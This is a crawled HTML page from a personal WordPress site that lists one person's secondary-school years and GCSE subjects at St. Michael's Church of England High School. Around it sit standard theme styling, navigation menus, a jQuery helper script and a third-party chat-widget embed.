

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elliotwainwright.com/education/secondary/
body_size: 12293
content:
<!DOCTYPE html>

<html lang="en-US">

	<head>

		<meta http-equiv="content-type" content="text/html" charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="http://gmpg.org/xfn/11">

		<title>Secondary School &#8211; Elliot Wainwright</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Elliot Wainwright &raquo; Feed" href="https://elliotwainwright.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Elliot Wainwright &raquo; Comments Feed" href="https://elliotwainwright.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elliotwainwright.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felliotwainwright.com%2Feducation%2Fsecondary%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elliotwainwright.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felliotwainwright.com%2Feducation%2Fsecondary%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://elliotwainwright.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #036275;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #888;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 19px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='select2-css' href='https://elliotwainwright.com/wp-content/plugins/beautiful-taxonomy-filters/public/css/select2.min.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='beautiful-taxonomy-filters-basic-css' href='https://elliotwainwright.com/wp-content/plugins/beautiful-taxonomy-filters/public/css/beautiful-taxonomy-filters-base.min.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tag-groups-css-frontend-structure-css' href='https://elliotwainwright.com/wp-content/plugins/tag-groups/assets/css/jquery-ui.structure.min.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tag-groups-css-frontend-theme-css' href='https://elliotwainwright.com/wp-content/plugins/tag-groups/assets/css/ui-lightness/jquery-ui.theme.min.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tag-groups-css-frontend-css' href='https://elliotwainwright.com/wp-content/plugins/tag-groups/assets/css/frontend.min.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://elliotwainwright.com/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-linkedin-css' href='https://elliotwainwright.com/wp-content/plugins/wp-linkedin/style.css?ver=2.9' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://elliotwainwright.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://elliotwainwright.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='hemingway_googleFonts-css' href='https://elliotwainwright.com/wp-content/themes/hemingway/assets/css/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='hemingway_style-css' href='https://elliotwainwright.com/wp-content/themes/hemingway/style.css?ver=2.3.2' type='text/css' media='all' />
<script type="text/javascript" src="https://elliotwainwright.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elliotwainwright.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://elliotwainwright.com/wp-content/plugins/tag-groups/assets/js/frontend.min.js?ver=2.1.1" id="tag-groups-js-frontend-js"></script>
<script type="text/javascript" src="https://elliotwainwright.com/wp-content/plugins/simple-twitter-plugin/lib/js/twitter.js?ver=6.9" id="simple-twitter-js"></script>
<script type="text/javascript" src="https://elliotwainwright.com/wp-content/plugins/countdown-timer/js/webtoolkit.sprintf.js?ver=3.0.6" id="webkit_sprintf-js"></script>
<link rel="https://api.w.org/" href="https://elliotwainwright.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elliotwainwright.com/wp-json/wp/v2/pages/252" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elliotwainwright.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://elliotwainwright.com/education/secondary/" />
<link rel='shortlink' href='https://wp.me/P4Waaw-44' />
	<style>img#wpstats{display:none}</style>
		
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '4ec21c2838';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://elliotwainwright.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<style type="text/css"><!-- Customizer CSS -->::selection { background-color: #036275; }.featured-media .sticky-post { background-color: #036275; }fieldset legend { background-color: #036275; }:root .has-accent-background-color { background-color: #036275; }button:hover { background-color: #036275; }.button:hover { background-color: #036275; }.faux-button:hover { background-color: #036275; }a.more-link:hover { background-color: #036275; }.wp-block-button__link:hover { background-color: #036275; }.is-style-outline .wp-block-button__link.has-accent-color:hover { background-color: #036275; }.wp-block-file__button:hover { background-color: #036275; }input[type="button"]:hover { background-color: #036275; }input[type="reset"]:hover { background-color: #036275; }input[type="submit"]:hover { background-color: #036275; }.post-tags a:hover { background-color: #036275; }.content #respond input[type="submit"]:hover { background-color: #036275; }.search-form .search-submit { background-color: #036275; }.sidebar .tagcloud a:hover { background-color: #036275; }.footer .tagcloud a:hover { background-color: #036275; }.is-style-outline .wp-block-button__link.has-accent-color:hover { border-color: #036275; }.post-tags a:hover:after { border-right-color: #036275; }a { color: #036275; }.blog-title a:hover { color: #036275; }.blog-menu a:hover { color: #036275; }.post-title a:hover { color: #036275; }.post-meta a:hover { color: #036275; }.blog .format-quote blockquote cite a:hover { color: #036275; }:root .has-accent-color { color: #036275; }.post-categories a { color: #036275; }.post-categories a:hover { color: #036275; }.post-nav a:hover { color: #036275; }.archive-nav a:hover { color: #036275; }.comment-meta-content cite a:hover { color: #036275; }.comment-meta-content p a:hover { color: #036275; }.comment-actions a:hover { color: #036275; }#cancel-comment-reply-link { color: #036275; }#cancel-comment-reply-link:hover { color: #036275; }.widget-title a { color: #036275; }.widget-title a:hover { color: #036275; }.widget_text a { color: #036275; }.widget_text a:hover { color: #036275; }.widget_rss a { color: #036275; }.widget_rss a:hover { color: #036275; }.widget_archive a { color: #036275; }.widget_archive a:hover { color: #036275; }.widget_meta a { color: #036275; }.widget_meta a:hover { color: #036275; }.widget_recent_comments a { color: #036275; }.widget_recent_comments a:hover { color: #036275; }.widget_pages a { color: #036275; }.widget_pages a:hover { color: #036275; }.widget_links a { color: #036275; }.widget_links a:hover { color: #036275; }.widget_recent_entries a { color: #036275; }.widget_recent_entries a:hover { color: #036275; }.widget_categories a { color: #036275; }.widget_categories a:hover { color: #036275; }#wp-calendar a { color: #036275; }#wp-calendar a:hover { color: #036275; }#wp-calendar tfoot a:hover { color: #036275; }.wp-calendar-nav a:hover { color: #036275; }.widgetmore a { color: #036275; }.widgetmore a:hover { color: #036275; }</style><!-- /Customizer CSS --><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Secondary School" />
<meta property="og:url" content="https://elliotwainwright.com/education/secondary/" />
<meta property="og:description" content="St. Michael’s Church of England High School [2000 &#8211; 2005] 12 GCSEs (A-C) English Language English Literature Mathematics Science (Double Award) French German Spanish Engineering (Double Award…" />
<meta property="article:published_time" content="2014-08-15T12:39:02+00:00" />
<meta property="article:modified_time" content="2015-07-17T02:17:12+00:00" />
<meta property="og:site_name" content="Elliot Wainwright" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Secondary School" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
		<style type="text/css" id="wp-custom-css">
			/*
Welcome to Custom CSS!

CSS (Cascading Style Sheets) is a kind of code that tells the browser how
to render a web page. You may delete these comments and get started with
your customizations.

By default, your stylesheet will be loaded after the theme stylesheets,
which means that your rules can take precedence and override the theme CSS
rules. Just write here what you want to change, you don't need to copy all
your theme's stylesheet content.
*/
.site-info {
	display: none;
}

.form-allowed-tags {
	display: none;
}

.post-header {
	margin-bottom: 6%;
}

.site-content {
	padding-bottom: 8em;
	background: #ededed url(../images/nopattern.svg) repeat;
}

/*
.site-title {
	font-size: 200%;
}
*/
.credits-right {
	display: none;
}

.featured-media {
	margin: 0 auto;
	padding: 0;
	width: 300px;
}

/*
.large-padding {
	display: none;
}
*/
.section.large-padding {
	padding: 5% 0;
}

.credits-inner {
	padding: 25px 0 80px;
}

/* Accordion Styles */
.accordion {
	border-bottom: 1px solid #fff;
	margin: 0;
	padding: 0;
}

.accordion-title {
	border-top: 30px solid #fff;
	margin: 0;
	padding: 20px;
	cursor: pointer;
	background-color: #eee;
}

.accordion-title:hover {
}

.accordion-title:first-child {
	border: none;
	border-top: 50px solid #fff;
}

.accordion-title.open {
	cursor: default;
}

.accordion-content {
	padding-bottom: 0;
}

img.aligncenter {
	border: 1px solid #fff;
}

.navigation {
	margin: 0;
	padding: 0;
	width: 100%;
	background-color: #BFFFF3;
	position: -webkit-sticky;
	top: 0;
	z-index: 1;
}

.syntaxhighlighter {
	border: #f0f0f0 2px solid !important;
	padding: 10px 0;
}

.syntaxhighlighter .gutter .line {
	border-right: 3px solid #afafaf !important;
}

.noBorder {
	border: #f0f0f0 0 solid !important;
	font-size: 14px !important;
}

.myCodeStyle {
	font-size: 14px !important;
}

#fchat-not-premium {
	display: none;
}		</style>
		
	</head>
	
	<body class="wp-singular page-template page-template-template-fullwidth page-template-template-fullwidth-php page page-id-252 page-child parent-pageid-26 custom-background wp-theme-hemingway template-fullwidth">

		
		<a class="skip-link button" href="#site-content">Skip to the content</a>
	
		<div class="big-wrapper">
	
			<div class="header-cover section bg-dark-light no-padding">

						
				<div class="header section" style="background-image: url( https://elliotwainwright.com/wp-content/uploads/2014/08/cropped-iso.jpg );">
							
					<div class="header-inner section-inner">
					
											
							<div class="blog-info">
							
																	<div class="blog-title">
										<a href="https://elliotwainwright.com" rel="home">Elliot Wainwright</a>
									</div>
																
															
							</div><!-- .blog-info -->
							
															
					</div><!-- .header-inner -->
								
				</div><!-- .header -->
			
			</div><!-- .bg-dark -->
			
			<div class="navigation section no-padding bg-dark">
			
				<div class="navigation-inner section-inner group">
				
					<div class="toggle-container section-inner hidden">
			
						<button type="button" class="nav-toggle toggle">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
							<span class="screen-reader-text">Toggle mobile menu</span>
						</button>
						
						<button type="button" class="search-toggle toggle">
							<div class="metal"></div>
							<div class="glass"></div>
							<div class="handle"></div>
							<span class="screen-reader-text">Toggle search field</span>
						</button>
											
					</div><!-- .toggle-container -->
					
					<div class="blog-search hidden">
						<form role="search" method="get" class="search-form" action="https://elliotwainwright.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>					</div><!-- .blog-search -->
				
					<ul class="blog-menu">
						<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-202"><a href="https://elliotwainwright.com/">Home</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://elliotwainwright.com/about/">About</a></li>
<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-204"><a href="https://elliotwainwright.com/education/">Education</a>
<ul class="sub-menu">
	<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://elliotwainwright.com/education/university/">University</a></li>
	<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://elliotwainwright.com/education/college/">College</a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-252 current_page_item menu-item-254"><a href="https://elliotwainwright.com/education/secondary/" aria-current="page">Secondary School</a></li>
</ul>
</li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-205"><a href="https://elliotwainwright.com/employment/">Employment</a>
<ul class="sub-menu">
	<li id="menu-item-864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://elliotwainwright.com/employment/mcdonalds/">McDonald&#8217;s</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://elliotwainwright.com/employment/itv/">itv</a></li>
	<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://elliotwainwright.com/employment/tesco/">Tesco</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://elliotwainwright.com/employment/unilever/">Unilever</a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://elliotwainwright.com/employment/panoramic/">Panoramic</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://elliotwainwright.com/employment/thyme/">Thyme</a></li>
</ul>
</li>
<li id="menu-item-1080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://elliotwainwright.com/timeshift/">TimeShift</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://elliotwainwright.com/?page_id=30">Connect</a></li>
<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://elliotwainwright.com/blog/">Blog</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://elliotwainwright.com/insta/">Instagram</a></li>
					 </ul><!-- .blog-menu -->
					 
					 <ul class="mobile-menu">
					
						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-202"><a href="https://elliotwainwright.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://elliotwainwright.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-204"><a href="https://elliotwainwright.com/education/">Education</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://elliotwainwright.com/education/university/">University</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://elliotwainwright.com/education/college/">College</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-252 current_page_item menu-item-254"><a href="https://elliotwainwright.com/education/secondary/" aria-current="page">Secondary School</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-205"><a href="https://elliotwainwright.com/employment/">Employment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://elliotwainwright.com/employment/mcdonalds/">McDonald&#8217;s</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://elliotwainwright.com/employment/itv/">itv</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://elliotwainwright.com/employment/tesco/">Tesco</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://elliotwainwright.com/employment/unilever/">Unilever</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://elliotwainwright.com/employment/panoramic/">Panoramic</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://elliotwainwright.com/employment/thyme/">Thyme</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://elliotwainwright.com/timeshift/">TimeShift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://elliotwainwright.com/?page_id=30">Connect</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://elliotwainwright.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://elliotwainwright.com/insta/">Instagram</a></li>
						
					 </ul><!-- .mobile-menu -->
				 
				</div><!-- .navigation-inner -->
				
			</div><!-- .navigation -->
<main class="wrapper section-inner group" id="site-content">

	<div class="content left">

		<div class="posts">
												        
			<article id="post-252" class="post-252 page type-page status-publish hentry">

	<div class="post-header">

		
					
				<h1 class="post-title entry-title">
											Secondary School									</h1>

						
	</div><!-- .post-header -->
																					
	<div class="post-content entry-content">
	
		<p>St. Michael’s Church of England High School [2000 &#8211; 2005]</p>
<p>12 GCSEs (A-C)</p>
<ul>
English Language<br />
English Literature<br />
Mathematics<br />
Science (Double Award)<br />
French<br />
German<br />
Spanish<br />
Engineering (Double Award)<br />
Business and Communications Systems<br />
Information and Communication Technology
</ul>
<p><a href="http://www.saint-michaels.com" title="St. Michael's High School Website" target="_blank">Click Here to see the St. Michael&#8217;s High School Website</a></p>
<p><script type="text/javascript">
  var FHChat = {product_id: "ad859d222b14"};
  FHChat.properties={};FHChat.set=function(key,data){this.properties[key]=data};FHChat.customAttributes=[];FHChat.sendCustomAttributes=function(data){this.customAttributes.push(data)};!function(){var a,b;return b=document.createElement("script"),a=document.getElementsByTagName("script")[0],b.src="https://chat-client-js.firehoseapp.com/chat-min.js",b.async=!0,a.parentNode.insertBefore(b,a)}();
</script></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-252"
				class="share-facebook sd-button share-icon"
				href="https://elliotwainwright.com/education/secondary/?share=facebook"
				target="_blank"
